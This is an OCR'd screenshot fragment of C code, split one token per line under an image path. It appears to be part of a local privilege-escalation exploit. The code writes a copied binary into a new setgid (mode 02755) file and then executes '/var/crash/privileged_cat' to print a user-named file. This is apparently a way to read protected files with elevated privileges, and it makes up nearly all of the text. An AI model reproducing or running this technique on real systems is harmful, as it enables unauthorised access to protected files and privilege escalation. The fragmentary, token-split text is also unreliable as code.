
O_RDWR
|
O_CREAT
|
O_EXCL
,
02755
)
;
if
(
fd 
==
-
1
)
err
(
1
,
"open"
)
;
if
(
fallocate
(
fd
,
0
,
0
,
 src_len
)
)
err
(
1
,
"fallocate"
)
;
char
*
mapping 
=
mmap
(
NULL
,
 src_len
,
PROT_READ
|
PROT_WRITE
,
 MAP_SHARED
,
 fd
,
0
)
;
if
(
mapping 
==
 MAP_FAILED
)
err
(
1
,
"mmap"
)
;
memcpy
(
mapping
,
 src_mapping
,
src_len
)
;
munmap
(
mapping
,
 src_len
)
;
close
(
fd
)
;
execl
(
"/var/crash/privileged_cat"
,
"cat"
,
 argv
[
1
]
,
NULL
)
;
err
(
1
,
"execl"
)
;
}
/*
